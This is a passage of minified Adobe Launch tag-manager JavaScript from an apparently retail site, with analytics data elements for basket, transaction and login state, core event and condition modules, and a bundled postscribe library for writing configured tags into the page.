d=n.substr(1).split("/");"c"!==d[0].toLowerCase()&&(l=l===d[d.length-1]?l:d[d.length-1])}return e(l)}return""}}},"Top Level Category":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page.breadcrumb[0]?universal_variable.page.breadcrumb[0]:""}}},"CM - Basket Items ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.basket.line_items"}},hasUserLoggedIn:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.localStorage.hasLoggedIn;return null!=e?e:""}}},"Universal Variable - User - User Selected Country":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.user.userSelectedCountry"}},"hier1 - Site Hierarchy Level 1":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[0]}}},"eVar41 - Country Selected":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.basket;if(void 0!==e&&void 0!==e.shipping_country)return"United Kingdom"==(e=e.shipping_country)?e="UK":"United States"==e&&(e="US"),e}}},"Transaction - Delivery City":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.delivery.city"}},"Customer Attributes - Authentication Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.user.email?"logged in":"logged out"}}}},extensions:{core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,n){"use strict";var s=n("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string");e.exports=function(e){var t=a.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var n=e.name.toLowerCase(),r=Object.keys(t),i=0;i<r.length;i++){var o=r[i];if(o.toLowerCase()===n)return t[o]}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),n=Math.floor(e.max);return t>n?NaN:Math.floor(Math.random()*(n-t+1))+t}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,s){"use strict";var a,r,i,o,c=n("@adobe/reactor-document"),l=n("@adobe/reactor-promise"),d=n("./helpers/decorateCode"),u=n("./helpers/loadCodeSequentially"),b=n("../../../node_modules/postscribe/dist/postscribe"),m=n("./helpers/unescapeHtmlCode"),p=n("../helpers/findPageScript").getTurbine,g=(r=function(e){b(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return a&&"script"===t&&(e.attrs.nonce=a),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=m(e.attrs[t])})),e.src&&(e.src=m(e.src))),e},error:function(e){s.logger.error(e.msg)}})},i=[],o=function(){if(c.body)for(;i.length;)r(i.shift());else setTimeout(o,20)},function(e){i.push(e),o()}),h=function(){if(c.currentScript)return c.currentScript.async;var e=p();return!e||e.async}();e.exports=function(e,t){var n;a=s.getExtensionSettings().cspNonce;var r={settings:e,event:t},i=r.settings.source;if(i)return r.settings.isExternal?u(i).then((function(e){return e?(n=d(r,e),g(n.code),n.promise):l.resolve()})):(n=d(r,i),h||"loading"!==c.readyState?g(n.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(n.code):g(n.code),n.promise)}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,n){"use strict";var s=n("../helpers/stringAndNumberUtils").isString,a=n("../helpers/stringAndNumberUtils").isNumber,r=n("../helpers/stringAndNumberUtils").castToStringIfNumber,i=n("../helpers/stringAndNumberUtils").castToNumberIfString,o=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,n,a){return t=r(t),n=r(n),s(t)&&s(n)&&e(t,n,a)}},l=function(e){return function(t,n){return t=i(t),n=i(n),a(t)&&a(n)&&e(t,n)}},d=function(e){return function(t,n,s){return e(o(t,s),o(n,s))}},u={equals:d((function(e,t){return e==t})),doesNotEqual:function(){return!u.equals.apply(null,arguments)},contains:c(d((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!u.contains.apply(null,arguments)},startsWith:c(d((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!u.startsWith.apply(null,arguments)},endsWith:c(d((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!u.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,n){return new RegExp(t,n?"i":"").test(e)})),doesNotMatchRegex:function(){return!u.matchesRegex.apply(null,arguments)},lessThan:l((function(e,t){return e<t})),lessThanOrEqual:l((function(e,t){return e<=t})),greaterThan:l((function(e,t){return e>t})),greaterThanOrEqual:l((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return u[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("./helpers/createBubbly")(),r=new(n("./helpers/weakMap")),i=2,o=n("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==i)for(var t=e.target;t;){var n=t.tagName
;if(n&&"a"===n.toLowerCase()){var a=t.getAttribute("href"),r=t.getAttribute("target");return a&&(!r||"_self"===r||"_top"===r&&s.top===s||r===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",a.evaluateEvent,!0),e.exports=function(e,t){a.addListener(e,(function(n){var a=n.nativeEvent;if(!a.s_fe){var i=o(e.anchorDelay);if(i&&!r.has(a)){var l=c(a);l&&(a.preventDefault(),setTimeout((function(){s.location=l.href}),i)),r.set(a,!0)}t(n)}}))},e.exports.__reset=a.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,n){"use strict";var s=n("./helpers/createBubbly")(),a=[];e.exports=function(e,t){var n=e.type;-1===a.indexOf(n)&&(a.push(n),window.addEventListener(n,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===n&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.location.pathname+s.location.search;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,n,s){"use strict";var a={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var n=a[e];if(n){var r={identifier:e,detail:t};n.forEach((function(e){e(r)}));var i=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&i.push(t),s.logger.log.apply(s.logger,i)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var n=a[e.identifier];n||(n=a[e.identifier]=[]),n.push(t)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.location.hostname;return e.subdomains.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/conditions/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-cookie"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.get(e.name);return!!t&&(Array.isArray(e.cookieValues)?e.cookieValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}]).some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/blur.js":{name:"blur",displayName:"Blur",script:function(e,t,n){"use strict";var s=n("./helpers/createBubbly")();document.addEventListener("blur",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/conditions/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string"),r=n("../helpers/textMatch");e.exports=function(e){var t,n=a.parse(s.location.search);if(!n.hasOwnProperty(e.name))return!1;t=Array.isArray(e.queryParams)?e.queryParams:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var i=n[e.name];return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return r(i,t)}))}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,n){"use strict";var s=n("../helpers/visitorTracking"),a=n("./helpers/compareNumbers"),r={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===r.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return a(s[t](),e.operator,e.count)}}},"core/src/lib/events/mousedown.js":{name:"mousedown",displayName:"Mousedown",script:function(e,t,n){"use strict";var s=n("./helpers/createBubbly")();document.addEventListener("mousedown",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/historyChange.js":{name:"history-change",displayName:"History Change",script:function(e,t,n){"use strict";var s=n("./helpers/debounce"),a=n("./helpers/once"),r=window.history,i=window.location.href,o=[],c=function(e,t,n){var s=e[t];e[t]=function(){var t=s.apply(e,arguments);return n.apply(null,arguments),t}},l=s((function(){var e=window.location.href;i!==e&&(o.forEach((function(e){e()})),i=e)}),0),d=a((function(){r&&(r.pushState&&c(r,"pushState",l),r.replaceState&&c(r,"replaceState",l)),window.addEventListener("popstate",l),window.addEventListener("hashchange",l)}));e.exports=function(e,t){d(),o.push(t)}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var n=t.split("."),s=e,a=0,r=n.length;a<r;a++){if(null==s)return;s=s[n[a]]}return s}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n){"use strict";var s=n("./decorators/decorateGlobalJavaScriptCode"),a=n("./decorators/decorateNonGlobalJavaScriptCode"),r={javascript:function(e,t){return e.settings.global?s(e,t):a(e,t)},html:n("./decorators/decorateHtmlCode")};e.exports=function(e,t){return r[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-promise"),a=n("./getSourceByUrl"),r=s.resolve();e.exports=function(e){var t=new s((function(t){var n=a(e);s.all([n,r]).then((function(e){var n=e[0];t(n)}))}));return r=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,s;n=this,s=function(){return function(e){function t(s){if(n[s])return n[s].exports;var a=n[s]={exports:{},id:s,loaded:!1};return e[s].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var a=s(n(1));e.exports=a.default},function(e,t,n){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function r(){}function i(){var e=p.shift();if(e){var t=u.last(e);t.afterDequeue(),e.stream=o.apply(void 0,e),t.afterStreamStart()}}function o(e,t,n){function s(e){e=n.beforeWrite(e),g.write(e),n.afterWrite(e)}(g=new d.default(e,n)).id=m++,g.name=n.name||g.id,c.streams[g.name]=g;var a=e.ownerDocument,o={close:a.close,open:a.open,write:a.write,writeln:a.writeln};l(a,{close:r,open:r,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(t.join("")+"\n")}});var u=g.win.onerror||r;return g.win.onerror=function(e,t,s){n.error({msg:e+" - "+t+": "+s}),u.apply(g.win,[e,t,s])},g.write(t,(function(){l(a,o),g.win.onerror=u,n.done(),g=null,i()})),g}function c(e,t,n){if(u.isFunction(n))n={done:n};else if("clear"===n)return p=[],g=null,void(m=0);n=u.defaults(n,b);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=r}},n.beforeEnqueue(s),p.push(s),g||i(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e};t.default=c;var d=a(n(2)),u=s(n(4)),b={afterAsync:r,afterDequeue:r,afterStreamStart:r,afterWrite:r,autoFix:!0,beforeEnqueue:r,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:r,error:function(e){throw new Error(e.msg)},releaseAsync:!1},m=0,p=[],g=null;l(c,{streams:{},queue:p,WriteStream:d.default})},function(e,t,n){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){var n=b+t,s=e.getAttribute(n);return d.existy(s)?String(s):s}function o(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=b+t;d.existy(n)&&""!==n?e.setAttribute(s,n):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},l=a(n(3)),d=s(n(4)),u=!1,b="data-ps-",m="ps-style",p="ps-script",g=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],o(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();d.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,s=void 0,a=[];(t=this.parser.readToken())&&!(n=d.isScript(t))&&!(s=d.isStyle(t));)(t=this.options.beforeWriteToken(t))&&a.push(t);a.length>0&&this._writeStaticTokens(a),n&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,u&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),u&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],s=[],a=[],r=e.length,i=0;i<r;i++){var o=e[i],c=o.toString();if(n.push(c),o.attrs){if(!/^noscript$/i.test(o.tagName)){var l=t++;s.push(c.replace(/(\/?>)/," "+b+"id="+l+" $1")),o.attrs.id!==p&&o.attrs.id!==m&&a.push("atomicTag"===o.type?"":"<"+o.tagName+" "+b+"proxyof="+l+(o.unary?" />":">"))}}else s.push(c),a.push("endTag"===o.type?c:"")}return{tokens:e,raw:n.join(""),actual:s.join(""),proxy:a.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];d.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!i(e,"proxyof")){n&&(this.actuals[i(e,"id")]=e,o(e,"id"));var s=e.parentNode&&i(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,d.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,m),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),d.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),s=this._shouldRelease(n),a=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,s?a:function(){t(),a()}));try{this._insertCursor(n,p),n.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return d.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){n(),null!=t&&t(),t=null}function a(e){n(),i(e),null!=t&&t(),t=null}function r(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var i=this.options.error;r(e,"load"),r(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){a({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void a({msg:"onerror handler failed "+t+" @ "+e.src})}a({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(s){if(n[s])return n[s].exports;var a=n[s]={exports:{},id:s,loaded:!1};return e[s].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var a=s(n(1));e.exports=a.default},function(e,t,n){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function a(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var i=a(n(2)),o=a(n(3)),c=s(n(6)),l=n(5),d={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},u=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),this.stream=n;var a=!1,o={};for(var l in i)i.hasOwnProperty(l)&&(s.autoFix&&(o[l+"Fix"]=!0),a=a||o[l+"Fix"]);a?(this._readToken=(0,c.default)(this,o,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,o,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in d)if(d.hasOwnProperty(e)&&d[e].test(this.stream)){var t=o[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var b in t.default=u,u.tokenToString=function(e){return e.toString()},u.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,l.escapeQuotes)(e[n],null));return t},u.supports=i,i)i.hasOwnProperty(b)&&(u.browserHasFlaw=u.browserHasFlaw||!i[b]&&b)},function(e,t){"use strict";t.__esModule=!0;var n=!1,s=!1,a=window.document.createElement("div");try{var r="<P><I></P></I>";a.innerHTML=r,t.tagSoup=n=a.innerHTML!==r}catch(e){t.tagSoup=n=!1}try{a.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===a.childNodes.length}catch(e){t.selfClose=s=!1}a=null,t.tagSoup=n,t.selfClose=s},function(e,t,n){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function a(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function r(e){var t,n,s;if(-1!==e.indexOf(">")){var a=e.match(d.startTag);if(a){var r=(t={},n={},s=a[2],a[2].replace(d.attr,(function(e,a){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[a]=arguments[2]||arguments[3]||arguments[4]||d.fillAttr.test(a)&&a||"":t[a]="",s=s.replace(e,"")})),{v:new l.StartTagToken(a[1],a[0].length,t,n,!!a[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===r?"undefined":c(r)))return r.v}}}function i(e){var t=r(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new l.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function o(e){var t=e.match(d.endTag);if(t)return new l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=a,t.startTag=r,t.atomicTag=i,t.endTag=o;var l=n(4),d={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var a=n(5),r=(t.Token=function e(t,n){s(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){s(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,a,r,i){s(this,e),this.type=t,this.length=a,this.text="",this.tagName=n,this.attrs=r,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){n+=" "+s;var r=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(n+='="'+(0,a.escapeQuotes)(r)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,a,r,i,o){s(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=r,this.html5Unary=!1,this.unary=i,this.rest=o}return e.prototype.toString=function(){return r.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,a,r,i){s(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=r,this.unary=!1,this.html5Unary=!1,this.content=i}return e.prototype.toString=function(){return r.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){s(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=o.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,a=n(t());return e.stream=s,a}function a(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function r(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function i(e,t,i){function o(){var t=s(e,i);t&&d[t.type]&&d[t.type](t)}var l=r(),d={startTag:function(n){var 